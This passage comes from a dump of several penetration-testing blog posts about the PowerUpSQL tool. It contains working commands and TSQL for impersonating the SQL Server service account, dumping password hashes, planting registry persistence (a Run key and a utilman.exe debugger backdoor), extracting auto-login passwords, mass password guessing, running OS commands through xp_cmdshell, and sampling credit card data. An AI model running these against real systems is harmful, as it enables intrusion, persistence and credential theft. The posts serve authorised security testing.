CurrentLogin           : NT ServiceMSSQL$BOSCHSQL
IsSysadmin             : Yes
ActiveSessions         : 1
You should notice that the “CurrentLogin” is now the SQL Server service account, and “IsSysadmin” is now “Yes”. At this point, any PowerUpSQL function you run will be in a sysadmin context. :) - Once you're all done doing what you need to do, revert to your original user context with the command below.
PS C:> Invoke-SQLImpersonateService -Verbose -Rev2Self
Invoke-SQLImpersonateServiceCmd
Below is an example showing how to quickly start a cmd.exe in the context of each SQL service account associated with the instance MSSQLSRV04BOSCHSQL. It's a little silly, but it seems to be an effective way to illustrate risk around SQL Server service accounts during demos.PS C:> Invoke-SQLImpersonateServiceCmd -Instance MSSQLSRV04BOSCHSQL Note: The verbose flag will give you more info if you need it. MSSQLSRV04BOSCHSQL - Service: SQL Full-text Filter Daemon Launcher (BOSCHSQL) - Running command "cmd.exe" as NT ServiceMSSQLFDLauncher$BOSCHSQL MSSQLSRV04BOSCHSQL - Service: SQL Server Reporting Services (BOSCHSQL) - Running command "cmd.exe" as NT ServiceReportServer$BOSCHSQL MSSQLSRV04BOSCHSQL - Service: SQL Server Analysis Services (BOSCHSQL) - Running command "cmd.exe" as NT ServiceMSOLAP$BOSCHSQL MSSQLSRV04BOSCHSQL - Service: SQL Server (BOSCHSQL) - Running command "cmd.exe" as NT ServiceMSSQL$BOSCHSQL All done.
When the function is done running you should have a cmd.exe window for each of the services.
 Note: You can also set a custom command to run using the -Exec command.
Get-SQLServerPasswordHash
Mike Manzotti (@mmanzo_) was nice enough to write a great function for pulling SQL Server login password hashes. It can be quite handy during penetration tests when searching for commonly shared account passwords. He also added a -migrate switch to automatically escalate to sysadmin if your executing against a local instance with local administrator privileges.PS C:> Get-SQLServerPasswordHash -Verbose -Instance MSSQLSRV04BOSCHSQL -Migrate VERBOSE: MSSQLSRV04BOSCHSQL : Connection Success. VERBOSE: MSSQLSRV04BOSCHSQL : You are not a sysadmin. VERBOSE: MSSQLSRV04BOSCHSQL : DEMOadministrator has local admin privileges. VERBOSE: MSSQLSRV04BOSCHSQL : Impersonating SQL Server process: VERBOSE: MSSQLSRV04BOSCHSQL : - Process ID: 1568 VERBOSE: MSSQLSRV04BOSCHSQL : - ServiceAccount: NT ServiceMSSQL$BOSCHSQL VERBOSE: MSSQLSRV04BOSCHSQL : Successfully queried thread token VERBOSE: MSSQLSRV04BOSCHSQL : Successfully queried thread token VERBOSE: MSSQLSRV04BOSCHSQL : Selecting token by Process object VERBOSE: MSSQLSRV04BOSCHSQL : Attempting to dump password hashes. VERBOSE: MSSQLSRV04BOSCHSQL : Attempt complete. VERBOSE: 3 password hashes recovered. ComputerName : MSSQLSRV04 Instance : MSSQLSRV04BOSCHSQL PrincipalId : 1 PrincipalName : sa PrincipalSid : 1 PrincipalType : SQL_LOGIN CreateDate : 4/8/2003 9:10:35 AM DefaultDatabaseName : master PasswordHash : 0x0200698883dbec3fb88c445d43b99794043453384d13659ce72fc907af5a34534563c1624d935279f6447be9ec44467d4d1ef56d8e14a91fe183450520f560c2 [TRUNCATED]Note: Mike also mentioned that it’s been working well remotely over WMI. :)
General Recommendations
Below are some basic recommendations that can be used to reduce the risk of the common escalation techniques outlined in this blog.- Upgrade to Windows Server 2012 or greater to support common OS controls.
- Upgrade to SQL Server 2012 or greater to support common SQL Server controls.
- Do not allow the storage of wdigest passwords in memory.
- Do enable process protection.
- Do use managed service accounts for standalone SQL Servers.
- Do use least privilege domain accounts for clustered SQL Servers.
- "Run separate SQL Server services under separate Windows accounts. Whenever possible, use separate, low-rights Windows or Local user accounts for each SQL Server service." For more information, see Configure Windows Service Accounts and Permissions.
- Consider running endpoint protection that can identify common remote code injection techniques. *I am aware that nobody wants to put performance impacting software on a database server. :)
- More from Microsoft here
Wrap Up
In this blog, I outlined common techniques that can be used to escalate privileges from a local Windows administrator to a SQL Server sysadmin (DBA). I’ve also shared a few new PowerUpSQL functions that wrap the Invoke-TokenManipulation function to help make the job easier. Hopefully they’ll be helpful. Have fun and hack responsibly! [post_title] => How to get SQL Server Sysadmin Privileges as a Local Admin with PowerUpSQL [post_excerpt] => In this blog I outline common techniques that can be used to leverage the SQL Server service account to escalate privileges from a local administrator to a SQL Server sysadmin (DBA). [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => get-sql-server-sysadmin-privileges-local-admin-powerupsql [to_ping] => [pinged] => [post_modified] => 2021-06-08 21:51:52 [post_modified_gmt] => 2021-06-08 21:51:52 [post_content_filtered] => [post_parent] => 0 [guid] => https://netspiblogdev.wpengine.com/?p=7582 [menu_order] => 630 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [37] => WP_Post Object ( [ID] => 6761 [post_author] => 17 [post_date] => 2016-10-11 07:00:08 [post_date_gmt] => 2016-10-11 07:00:08 [post_content] =>Despite the large investment many companies have made in detective controls, it’s still pretty common for us to take over an entire network during a penetration test or red team engagement, and never trigger a single response ticket. Naturally this has generated some concern at the CSO level as to whether or not a real breach would be detected.
Testing the effectiveness of detective and preventative controls can be a challenge. However, the process can be a lot easier if common attack workflows are understood, and broken into manageable pieces. In this blog, I’ll share an eyechart an infographic that illustrates some common red team attack workflows and blue team controls to help get you started.
Disclaimer: Unfortunately, it’s a pain to get lots of information into one diagram. So it only represents common phishing attacks workflows and should not be considered complete or comprehensive. The tools, techniques, and procedures used by attackers are constantly evolving and changing so there is just not enough room on the page to fit it all in.
Hopefully the information will be interesting to security teams in the process of building out and testing their preventative and detective capabilities.
Infographic Download
You can download the infographic here. And learn more about NetSPI's red team security services here.

Also, below are some general tips for red and blue teams who are just getting their feet wet. They’ve helped me out a lot in the past.
General Red Team Tips
Below are a few general tips for avoiding detection during red team engagements.
- Do not perform large scanning operations.
- Do not perform online dictionary attacks.
- Do perform recon locally and on the network.
- Do perform targeted attacks based on recon data.
- Do not use common attack tools. Especially on disk.
- Do try to stay off disk when possible.
- Do try to operate as a normal user or application.
- Do try to use native technologies to access the environment remotely without a C2. If C2 is required the use of beaconing, tunneling, and side channels typically goes undetected.
- Do not change major configuration states.
- Do not create accounts.
General Blue Team Detective Control Tips
Below are a few general tips for detecting unskilled attackers.
- Define clear detective control boundaries.
It may be cliché, but detection in depth is as important as defense in depth these days. Make sure to have a good understanding of all the layers your environments and define clear detective control boundaries. This should include, but is not limited to networks, endpoints, applications, and databases. Also, don’t neglect your internal processes and intelligence feeds. They can be handy when trying to evaluate context and risk. - Map out your data and logging sources for each layer of the environment.
You may have information that can be used to detect IoAs and IoCs that you were unaware of. Having a solid understanding of what information is available will allow you to be a more adaptive blue team. - Find solutions based on value not price.
There are lots of preventative and detective control products out there. Most of the mature options are commercial, but the open source options are getting better. Also, don’t be afraid to get a little dirty and write some of your own tools. Naturally this can include things like HIDS, HIPS, NIDS, NIPS, SIEM, DLP, honeypots, tarpits, and canaries. I’m personally a big fan of canaries – they are cheap and can be really effective. - Be creative.
For example, many endpoint protection suites can detect common scanning activity on the LAN in the absence of internal net flow data. - Audit for high impact security events. Make sure you have coverage for the most common IoC and IoAs at each layer of your environment. This one seems obvious, but a lot of companies miss common high impact events.
- Work with your red team to test controls.
In my experience, you get the most value out of red team engagements when the red and blue teams work together to understand attacks in depth. That collaboration generally leads to better preventative and detective controls.While performing offensive actions against implemented controls consider asking the following basic questions to help ensure ongoing improvement:- Were any security events logged for the attack? (Where, Why/Why not?)
- Did the security events trigger alerts? (Where, Why/Why not?)
- Did the security events trigger an incident response ticket? (Where, Why/Why not?)
Conclusion
Go purple team! Naturally, every red team engagement has different goals and collaborating with the blue team isn’t always going to align with them. However, if one of your goals is to test the effectiveness the technical detective controls in place, then working together will yield much better results than doing everything in a silo. Hopefully this was helpful. Have fun and hack responsibly!
[post_title] => Common Red Team Techniques vs Blue Team Controls Infographic [post_excerpt] => In this blog, I’ll share an infographic that illustrates some common red team attack workflows and blue team controls. I'll also include some basic red & blue team tips. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => common-red-team-techniques-vs-blue-team-controls-infographic [to_ping] => [pinged] => [post_modified] => 2021-06-08 21:47:42 [post_modified_gmt] => 2021-06-08 21:47:42 [post_content_filtered] => [post_parent] => 0 [guid] => https://netspiblogdev.wpengine.com/?p=6761 [menu_order] => 649 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [38] => WP_Post Object ( [ID] => 6728 [post_author] => 17 [post_date] => 2016-08-05 07:00:30 [post_date_gmt] => 2016-08-05 07:00:30 [post_content] => In this blog I’ll show how to use PowerUpSQL to establish persistence (backdoor) via the Windows registry through SQL Server. I’ll also provide a brief overview of the xp_regwrite stored procedure. This should be interesting to pentesters and red teamers interested in some alternative ways to access the OS through SQL Server.An overview of xp_regwrite
xp_regwrite is an undocumented native extended stored procedure in SQL Server. Since it’s been around since SQL Server 2000 I use the term “undocumented” loosely. It allows logins to create and edit Windows registry keys without having to enable and use xp_cmdshell. The downside (from the attacker’s perspective) is that it can only be executed by a sysadmin. While that restriction usually rules it out as a privilege escalation vector, it is incredibly handy during post exploitation. The registry is integrated into most aspects of the Windows operation. So you’re only limited by your imagination and the SQL Server service account. Similar to other extended stored procedures, xp_regwrite executes with the SQL Server service account’s privileges. So if it can write to the registry as LocalSystem, then so can you. While the sky is the limit, at the end of the day I’m still a pentester at heart. So I thought it would be useful to show how to use xp_regwrite to establish persistence. There are hundreds of registry keys (if not more) that can lead to command execution, but the two examples below seem to be some of the most common.PowerUpSQL primer
Before we get started, if you would like an overview of PowerUpSQL check out the blog here. Also, if just want to learn how to use PowerUpSQL to discover SQL Servers check out this blog.Using CurrentVersionRun to establish persistence with xp_regwrite
The example below shows how to use xp_regwrite to add a command to the HKEY_LOCAL_MACHINESoftwareMicrosoftWindowsCurrentVersionRun registry key. The command will be run automatically anytime a user logs into Windows.--------------------------------------------- -- Use SQL Server xp_regwrite to configure -- a file to run via UNC Path when users login ---------------------------------------------- EXEC master..xp_regwrite @rootkey = 'HKEY_LOCAL_MACHINE', @key = 'SoftwareMicrosoftWindowsCurrentVersionRun', @value_name = 'EvilSauce', @type = 'REG_SZ', @value = 'EvilBoxEvilSandwich.exe 'I wrote that functionality into the PowerUpSQL “Get-SQLPersistRegRun” function to make the task a little easier. The example below shows how to run a simple PowerShell command, but in the real world it would do something evil. This type of persistence is also supported by The Metasploit Framework and PowerShell Empire.
PS C:> Get-SQLPersistRegRun -Verbose -Name PureEvil -Command 'PowerShell.exe -C "Write-Output hacker | Out-File C:tempiamahacker.txt"' -Instance "SQLServer1STANDARDDEV2014"
VERBOSE: SQLServer1STANDARDDEV2014 : Connection Success.
VERBOSE: SQLServer1STANDARDDEV2014 : Attempting to write value: PureEvil
VERBOSE: SQLServer1STANDARDDEV2014 : Attempting to write command: PowerShell.exe -C "Write-Output hacker | Out-File C:tempiamahacker.txt"
VERBOSE: SQLServer1STANDARDDEV2014 : Registry entry written.
VERBOSE: SQLServer1STANDARDDEV2014 : Done.
The example below shows how to run a simple a command from an attacker controlled share via a UNC path similar to the TSQL example.
.Example
PS C:> Get-SQLPersistRegRun -Verbose -Name EvilSauce -Command "EvilBoxEvilSandwich.exe" -Instance "SQLServer1STANDARDDEV2014"
VERBOSE: SQLServer1STANDARDDEV2014 : Connection Success.
VERBOSE: SQLServer1STANDARDDEV2014 : Attempting to write value: EvilSauce
VERBOSE: SQLServer1STANDARDDEV2014 : Attempting to write command: "EvilBoxEvilSandwich.exe
VERBOSE: SQLServer1STANDARDDEV2014 : Registry entry written.
VERBOSE: SQLServer1STANDARDDEV2014 : Done.
Setting a debugger for accessibility options using xp_regwrite
This is a cool persistence method, because no user interaction is required to execute commands on the system. Which I prefer of course. :) The example below shows how to configure a debugger for utilman.exe, which will run cmd.exe when it’s called. That includes when you’re at the log in screen. After it’s been executed, it’s possible to RDP to the system and launch cmd.exe with the windows key+u key combination.EXEC master..xp_regwrite @rootkey = 'HKEY_LOCAL_MACHINE', @key = 'SOFTWAREMicrosoftWindows NTCurrentVersionImage File Execution Optionsutilman.exe', @value_name = 'Debugger', @type = 'REG_SZ', @value = '"c:windowssystem32cmd.exe"'
 Note:If network level authentication is enabled you won’t have enough access to see the logon screen and you may have to consider other options for command execution. Of course, that's just another registry setting. ;)
I’ve written a PowerUpSQL function for this too, called “Get-SQLPersistRegDebugger”. Below is the utilman.exe example.
Note:If network level authentication is enabled you won’t have enough access to see the logon screen and you may have to consider other options for command execution. Of course, that's just another registry setting. ;)
I’ve written a PowerUpSQL function for this too, called “Get-SQLPersistRegDebugger”. Below is the utilman.exe example.
PS C:> Get-SQLPersistRegDebugger-Verbose -FileName utilman.exe -Command 'c:windowssystem32cmd.exe' -Instance "SQLServer1STANDARDDEV2014"
VERBOSE: SQLServer1STANDARDDEV2014 : Connection Success.
VERBOSE: SQLServer1STANDARDDEV2014 : Attempting to write debugger for: utilman.exe
VERBOSE: SQLServer1STANDARDDEV2014 : Attempting to write command: c:windowssystem32cmd.exe
VERBOSE: SQLServer1STANDARDDEV2014 : Registry entry written.
VERBOSE: SQLServer1STANDARDDEV2014 : Done.
Wrap Up
Even though the xp_regwrite extended stored procedure is only executable by sysadmins, it’s still incredibly handy during post exploitation. To illustrate that point I created two PowerUpSQL functions to establish persistence in Windows through SQL Server using xp_regwrite. Hopefully this has been useful and will get you thinking about other things xp_regwrite can do for you. Good luck and hack responsibly!References
[post_title] => Establishing Registry Persistence via SQL Server with PowerUpSQL [post_excerpt] => [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => establishing-registry-persistence-via-sql-server-powerupsql [to_ping] => [pinged] => [post_modified] => 2021-06-08 21:47:39 [post_modified_gmt] => 2021-06-08 21:47:39 [post_content_filtered] => [post_parent] => 0 [guid] => https://netspiblogdev.wpengine.com/?p=6728 [menu_order] => 651 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [39] => WP_Post Object ( [ID] => 6707 [post_author] => 17 [post_date] => 2016-08-04 07:00:04 [post_date_gmt] => 2016-08-04 07:00:04 [post_content] => In this blog I’ll show how to use PowerUpSQL to dump Windows auto login passwords through SQL Server. I’ll also talk about other ways the xp_regread stored procedure can be used during pentests.A brief history of xp_regread
The xp_regread extended stored procedure has been around since SQL Server 2000. The original version allowed members of the Public server role to access pretty much anything the SQL Server service account had privileges to. At the time, it had a pretty big impact, because it was common for SQL Servers to run as LocalSystem. Since SQL Server 2000 SP4 was released, the impact of the xp_regread has been pretty minimal due to a few access controls that were added that help prevent low privileged logins from accessing sensitive registry locations. Now days, the only registry locations accessible to unprivileged users are related to SQL Server. For a list of those locations you can visit https://support.microsoft.com/en-us/kb/887165 Below are a few of the more interesting accessible paths: HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Microsoft SQL Server\ HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\MSSQLServer HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Search HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\SQLServer HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Messaging Subsystem HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\EventLog\Application\SQLServer HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\SNMP\Parameters\ExtensionAgents HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\SQLServer HKEY_CURRENT_USER\Software\Microsoft\Mail HKEY_CURRENT_USER\Control Panel\InternationalPractical uses for xp_regread with the Public Role
Even with our hands tied, xp_regread can be used to grab a lot of useful information. In fact, when logged in as least privilege login, I often use it to grab server information that I couldn’t get anywhere else. For example, the Get-SQLServerInfo function in PowerUpSQL includes some of those queries.PS C:\> Get-SQLServerInfo ComputerName : SQLServer1 Instance : SQLServer1 DomainName : demo.local ServiceName : MSSQLSERVER ServiceAccount : NT Service\MSSQLSERVER AuthenticationMode : Windows and SQL Server Authentication Clustered : No SQLServerVersionNumber : 12.0.4213.0 SQLServerMajorVersion : 2014 SQLServerEdition : Developer Edition (64-bit) SQLServerServicePack : SP1 OSArchitecture : X64 OsMachineType : WinNT OSVersionName : Windows 8.1 Pro OsVersionNumber : 6.3 Currentlogin : demo\user IsSysadmin : Yes ActiveSessions : 3The access control restrictions implemented in SQL Server SP4 do not apply to sysadmins. As a result, anything the SQL Server service account can access in the registry, a sysadmin can access via xp_regread. At first glance this may not seem like a big deal, but it does allow us to pull sensitive data from the registry without having to enable xp_cmdshell, which can trigger a lot of alarms when it’s enabled and used. So xp_regread actually ends up being handy for basic SQL Server post exploitation tasks.
Recovering Windows Auto Login Credentials with xp_regread
It’s possible to configure Windows to automatically login when the computer is started. While this is not a common configuration in corporate environments, it’s something we see frequently in retail environments. Especially those that support legacy POS terminals and kiosks with SQL Servers running locally. In most cases, when Windows is configured to login automatically, unencrypted credentials are stored in the registry key: HKEY_LOCAL_MACHINE SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon Using that information we can write a basic TSQL script that uses xp_regread to pull the auto login credentials out of the registry for us without having to enable xp_cmdshell. Below is an example TSQL script, but since the registry paths aren't on the allowed list we have to run the query as a sysadmin:------------------------------------------------------------------------- -- Get Windows Auto Login Credentials from the Registry ------------------------------------------------------------------------- -- Get AutoLogin Default Domain DECLARE @AutoLoginDomain SYSNAME EXECUTE master.dbo.xp_regread @rootkey = N'HKEY_LOCAL_MACHINE', @key = N'SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon', @value_name = N'DefaultDomainName', @value = @AutoLoginDomain output -- Get AutoLogin DefaultUsername DECLARE @AutoLoginUser SYSNAME EXECUTE master.dbo.xp_regread @rootkey = N'HKEY_LOCAL_MACHINE', @key = N'SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon', @value_name = N'DefaultUserName', @value = @AutoLoginUser output -- Get AutoLogin DefaultUsername DECLARE @AutoLoginPassword SYSNAME EXECUTE master.dbo.xp_regread @rootkey = N'HKEY_LOCAL_MACHINE', @key = N'SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon', @value_name = N'DefaultPassword', @value = @AutoLoginPassword output -- Display Results SELECT @AutoLoginDomain, @AutoLoginUser, @AutoLoginPasswordI’ve also created a PowerUpSQL function called “Get-SQLRecoverPwAutoLogon” so you could run it on scale. It will recover the default Windows auto login information and the alternative Windows auto login information if it has been set. Then it returns the associated domain name, user name, and password. Below is a command example for those who are interested. If you're interest in learning about blindy targeting SQL Server you can peek at this blog.
PS C:\> $Accessible = Get-SQLInstanceDomain –Verbose | Get-SQLConnectionTestThreaded –Verbose -Threads 15| Where-Object {$_.Status –eq “Accessible”}
PS C:\> $Accessible | Get-SQLRecoverPwAutoLogon -Verbose
VERBOSE: SQLServer1.demo.local\Instance1 : Connection Success.
VERBOSE: SQLServer2.demo.local\Application : Connection Success.
VERBOSE: SQLServer2.demo.local\Application : This function requires sysadmin privileges. Done.
VERBOSE: SQLServer3.demo.local\2014 : Connection Success.
VERBOSE: SQLServer3.demo.local\2014 : This function requires sysadmin privileges. Done.

ComputerName : SQLServer1
Instance     : SQLServer1\Instance1
Domain       : demo.local
UserName     : KioskAdmin
Password     : test

ComputerName : SQLServer1
Instance     : SQLServer1\Instance1
Domain       : demo.local
UserName     : kioskuser
Password     : KioskUserPassword!
Wrap Up
Even though the xp_regread extended stored procedure has been partially neutered, there are still a number of ways that it can prove useful during penetration tests and red team engagements. Hopefully you’ll have some fun with the “Get-SQLServerInfo”, “Get-SQLRecoverPwAutoLogon” functions that build off of its capabilities. More registry fun to come. In the meantime, good luck and hack responsibly!References
- https://support.microsoft.com/en-us/kb/887165
- https://msdn.microsoft.com/en-us/library/aa940179(v=winembedded.5).aspx
- https://sqlmag.com/t-sql/using-t-sql-manipulate-registry
Finding Domain SQL Servers to Log Into
I touched on how to do this in another blog, so I’ve only provided a summary of the PowerUpSQL commands below. For more information on how to discover accessible SQL Servers check out https://blog.netspi.com/blindly-discover-sql-server-instances-powerupsql/.- Download PowerUpSQL. https://github.com/NetSPI/PowerUpSQL
- Import the Module
PS C:\> Import-Module PowerUpSQL.psd1
- Get a list of accessible SQL Servers on the domain.
PS C:\> $Servers = Get-SQLInstanceDomain –Verbose | Get-SQLConnectionTestThreaded –Verbose -Threads 10
- View accessible servers
PS C:\> $Accessible = $Servers | Where-Object {$_.Status –eq “Accessible”}
PS C:\> $Accessible

ComputerName   Instance                       Status
------------   --------                       ------
SQLServer1     SQLServer1\SQLEXPRESS          Accessible
SQLServer1     SQLServer1\STANDARDDEV2014     Accessible
SQLServer1     SQLServer1                     Accessible
Enumerating SQL Logins as a Domain User
By default, non-sysadmin logins in SQL Server don’t have privileges to select a list of SQL logins from the standard tables. However, functions exist in SQL Server that allow least privilege logins to do it anyways using basic fuzzing techniques. That means any user that can log into SQL Server can get a full user list. For the details check out this blog. The PowerUpSQL “Invoke-SQLAuditWeakLoginPw” function can be used to automatically fuzz login names and attempt to identify weak passwords. By default, the function will only test the login as the password, and “password” as the password. So only two passwords will be attempted for each enumerated login. However, custom user and password lists can be provided. At first glance this doesn’t seem like a big deal. However, in large environments this simple attack has been yielding hundreds of weak passwords on accessible SQL Servers using normal domain user accounts.Identifying Weak SQL Server Passwords on Scale using PowerUpSQL
Below are a few examples showing how to use the “Invoke-SQLAuditWeakLoginPw” function with the accessible SQL Server list we obtained in the last section. Note: All of the examples shown are run as the current Windows user, but alternative SQL Server login credentials can be provided.PS C:\>; $Accessible | Invoke-SQLAuditWeakLoginPw –Verbose ComputerName : SQLServer1 Instance : SQLServer1\EXPRESS Vulnerability : Weak Login Password Description : One or more SQL Server logins is configured with a weak password. This may provide unauthorized access to resources the affected logins have access to. Remediation : Ensure all SQL Server logins are required to use a strong password. Considered inheriting the OS password policy. Severity : High IsVulnerable : Yes IsExploitable : Yes Exploited : No ExploitCmd : Use the affected credentials to log into the SQL Server, or rerun this command with -Exploit. Details : The testuser (Not Sysadmin) is configured with the password testuser. Reference : https://msdn.microsoft.com/en-us/library/ms161959.aspx Author : Scott Sutherland (@_nullbind), NetSPI 2016 ComputerName : SQLServer1 Instance : SQLServer1\Express Vulnerability : Weak Login Password Description : One or more SQL Server logins is configured with a weak password. This may provide unauthorized access to resources the affected logins have access to. Remediation : Ensure all SQL Server logins are required to use a strong password. Considered inheriting the OS password policy. Severity : High IsVulnerable : Yes IsExploitable : Yes Exploited : No ExploitCmd : Use the affected credentials to log into the SQL Server, or rerun this command with -Exploit. Details : The testadmin (Sysadmin) is configured with the password testadmin. Reference : https://msdn.microsoft.com/en-us/library/ms161959.aspx Author : Scott Sutherland (@_nullbind), NetSPI 2016The function also supports automatically adding your current login to the sysadmin fixed server role if a sysadmin password is guessed by the script. Below is an example.
PS C:\> Invoke-SQLAuditWeakLoginPw –Verbose –Instance server\instance –Exploit

..[snip]..

ComputerName  : SQLServer1
Instance      : SQLServer1\Express
Vulnerability : Weak Login Password
Description   : One or more SQL Server logins is configured with a weak password.  This may provide unauthorized access to resources the affected logins have access to.
Remediation   : Ensure all SQL Server logins are required to use a strong password. Considered inheriting the OS password policy.
Severity      : High
IsVulnerable  : Yes
IsExploitable : Yes
Exploited     : Yes
ExploitCmd    : Use the affected credentials to log into the SQL Server, or rerun this command with -Exploit.
Details       : The testadmin (Sysadmin) is configured with the password testadmin.
Reference     : https://msdn.microsoft.com/en-us/library/ms161959.aspx
Author        : Scott Sutherland (@_nullbind), NetSPI 2016

..[snip]..
Or you could attempt to add yourself as a sysadmin on all accessible servers...
PS C:\> $Accessible | Invoke-SQLAuditWeakLoginPw –Verbose –Exploit
Executing OS Commands on SQL Servers with PowerUpSQL
If you were able to escalate privileges using the commands from the previous section then you’re ready to execute OS commands on the SQL Server. The local and domain privileges you’ll have will vary depending on the SQL Server service account being used. It’s very common to see a single domain account being used to run a large portion of the SQL Servers in the environment. However, it’s also very common for SQL Servers to be configured to run as LocalSystem or a managed service account. Below is the PowerUpSQL example showing how to execute OS commands on affected SQL Servers:PS C:\> Invoke-SQLOSCmd –Verbose –Instance SQLServer1\Express –Command “dir c:\windows\system32\Drivers\etc” –RawResults
VERBOSE: Creating runspace pool and session states
VERBOSE: SQLSERVER1\EXPRESS: Connection Success.
VERBOSE: SQLSERVER1\EXPRESS: You are a sysadmin.
VERBOSE: SQLSERVER1\EXPRESS: Show Advanced Options is already enabled.
VERBOSE: SQLSERVER1\EXPRESS: xp_cmdshell is already enabled.
VERBOSE: SQLSERVER1\EXPRESS: Running command: dir c:\windows\system32\Drivers\etc
Volume in drive C is OSDisk
Volume Serial Number is C044-F8BC
Directory of c:\windows\system32\Drivers\etc
07/16/2016 08:42 PM <DIR> .
07/16/2016 08:42 PM <DIR> ..
09/22/2015 10:16 AM 851 hosts
08/22/2013 10:35 AM 3,683 lmhosts.sam
08/22/2013 08:25 AM 407 networks
08/22/2013 08:25 AM 1,358 protocol
08/22/2013 08:25 AM 17,463 services
5 File(s) 23,762 bytes
2 Dir(s) 142,140,887,040 bytes free
VERBOSE: Closing the runspace pool
Or if you would like to run commands on multiple servers you can use the example below.
PS C:\>$Accessible | Invoke-SQLOSCmd –Verbose –Command “whoami” –Threads 10

ComputerName   Instance                       CommandResults
------------   --------                       --------------
SQLServer1     SQLServer1\SQLEXPRESS          nt service\mssql$sqlexpress
SQLServer1     SQLServer1\STANDARDDEV2014     nt authority\system
SQLServer1     SQLServer1                     Domain\SQLSvc
Wrap Up
In this blog, I provided an overview of how to use the PowerUpSQL function "Invoke-SQLAuditWeakLoginPw" to quickly identify SQL Server logins configured with weak passwords on ADS domains. While the function doesn't offer any new techniques, it does provide more automation than the scripts I've provided in the past. As a result, it has potential to provide unauthorized data access and additional domain privileges in most large environments. It's also worth noting that the "Invoke-SQLEscalatePriv" function attempts to exploit this issue along with others when it's run. Good luck and hack responsibility! [post_title] => Finding Weak Passwords for Domain SQL Servers on Scale using PowerUpSQL [post_excerpt] => We'll cover how to use PowerUpSQL to quickly identify SQL logins configured with weak passwords on domain SQL Servers using a standard domain account. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => identifying-domain-sql-servers-configured-with-weak-passwords-on-scale-using-powerupsql [to_ping] => [pinged] => [post_modified] => 2021-04-13 00:05:47 [post_modified_gmt] => 2021-04-13 00:05:47 [post_content_filtered] => [post_parent] => 0 [guid] => https://netspiblogdev.wpengine.com/?p=6534 [menu_order] => 653 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [41] => WP_Post Object ( [ID] => 6565 [post_author] => 17 [post_date] => 2016-08-02 07:00:25 [post_date_gmt] => 2016-08-02 07:00:25 [post_content] => In this blog I’ll show how PowerUpSQL can be used to rapidly target and sample sensitive data stored in SQL Server databases associated with Active Directory domains. We’ve used the techniques below to discover millions of PCI, HIPAA, and other sensitive records living inside and outside of protected network zones. Hopefully PowerUpSQL can help you do the same.Finding Domain SQL Servers to Log Into
I touched on how to do this in another blog so I’ve only provided a summary of the PowerUpSQL commands below. For more information on how to discover accessible SQL Servers check out https://blog.netspi.com/blindly-discover-sql-server-instances-powerupsql/.- Download PowerUpSQL.https://github.com/NetSPI/PowerUpSQL
- Import the Module
PS C:\> Import-Module PowerUpSQL.psd1
- Get a list of accessible SQL Servers on the domain.
PS C:\> $Servers = Get-SQLInstanceDomain –Verbose | Get-SQLConnectionTestThreaded –Verbose -Threads 10
- View accessible servers
PS C:\> $Accessible = $Servers | Where-Object {$_.Status –eq “Accessible”}
PS C:\> $Accessible

ComputerName   Instance                       Status
------------   --------                       ------
SQLServer1     SQLServer1\SQLEXPRESS          Accessible
SQLServer1     SQLServer1\STANDARDDEV2014     Accessible
SQLServer1     SQLServer1                     Accessible
Finding Sensitive Data on Domain SQL Servers
If you followed the instructions in the last section you should have a variable named "$Accessible" that contains a list of all accessible SQL Server instances. The command below uses that variable to perform a broad search across all accessible SQL Servers for database table column names that contain provided keywords. I've created an example showing one server, but in real environments there are often hundreds.PS C:\> $Accessible | Get-SQLColumnSampleDataThreaded –Verbose –Threads 10 –Keyword “card, password” –SampleSize 2 –ValidateCC -NoDefaults | ft -AutoSize ...[SNIP]... VERBOSE: SQLServer1\STANDARDDEV2014 : START SEARCH DATA BY COLUMN VERBOSE: SQLServer1\STANDARDDEV2014 : CONNECTION SUCCESS VERBOSE: SQLServer1\STANDARDDEV2014 : - Searching for column names that match criteria... VERBOSE: SQLServer1\STANDARDDEV2014 : - Column match: [testdb].[dbo].[tracking].[card] VERBOSE: SQLServer1\STANDARDDEV2014 : - Selecting 2 rows of data sample from column [testdb].[dbo].[tracking].[card]. VERBOSE: SQLServer1\STANDARDDEV2014 : COMPLETED SEARCH DATA BY COLUMN ...[SNIP]... ComputerName Instance Database Schema Table Column Sample RowCount IsCC ------------ -------- -------- ------ ----- ------ ------ -------- ---- SQLServer1 SQLServer1\STANDARDDEV2014 testdb dbo tracking card 4111111111111111 2 True SQLServer1 SQLServer1\STANDARDDEV2014 testdb dbo tracking card 41111111111ASDFD 2 False ...[SNIP]...Below is a breakdown of what the command does:
- It runs 10 concurrent host threads at a time
- It searches accessible domain SQL Servers for database table columns containing the keywords “card” or “password”
- It grabs a two sample records from each matching column
- It checks if the sample data contains a credit card number using the Luhn formula
- It filters out all default databases
